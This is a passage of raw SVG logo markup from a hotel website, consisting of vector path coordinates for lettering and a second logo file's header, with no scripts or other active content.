			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg
body_size: 15689
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.999px" viewBox="0 -8.156 184.799 83.999" enable-background="new 0 -8.156 184.799 83.999"
	 xml:space="preserve">
<g id="Layer_1_1_" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729c0-0.449-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438
			c0.659,0,1.068-0.291,1.068-0.791c0-0.469-0.41-0.758-1.068-0.758h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.036c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C75.093,56.487,76.711,58.006,76.711,60.036z M70.965,60.045c0,1.181,0.908,2.088,1.979,2.088
			c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069S70.965,58.866,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.45,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.608,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.769L85.45,60.604L85.45,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.978v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.422c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.788-0.599-2.248-1.567
			c-2.089-0.07-3.639-1.58-3.639-3.588c0-2.039,1.619-3.549,3.778-3.549c2.168,0,3.786,1.52,3.786,3.549
			c0,1.549-0.931,2.817-2.327,3.338c0.239,0.299,0.528,0.479,0.85,0.479c0.322,0,0.771-0.197,1.199-0.527L107.98,64.422z
			 M103.863,62.133c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.793,62.133,103.863,62.133z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.778v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.84,0,1.409-0.58,1.409-1.527v-4.059h1.771V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.809v1.398h-5.587v-6.996h5.478v1.398L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.545l-0.479,0.611c-0.54-0.551-1.299-0.881-2.068-0.881c-1.579,0-2.849,1.221-2.849,2.76
			c0,1.527,1.27,2.758,2.849,2.758c0.771,0,1.521-0.319,2.068-0.84l0.49,0.551c-0.689,0.648-1.629,1.08-2.6,1.08
			c-2.02,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.51,3.647-3.51C82.362,68.526,83.292,68.918,83.961,69.545z"/>
		<path fill="#FFFFFF" d="M87.493,73.774l-0.777,1.77h-0.852l3.139-6.996h0.83l3.128,6.996h-0.869l-0.78-1.77H87.493z
			 M89.393,69.458l-1.56,3.547h3.139L89.393,69.458z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.271v0.771h-3.271v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.493,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.368l1.199,1.357H104.853z"/>
	</g>
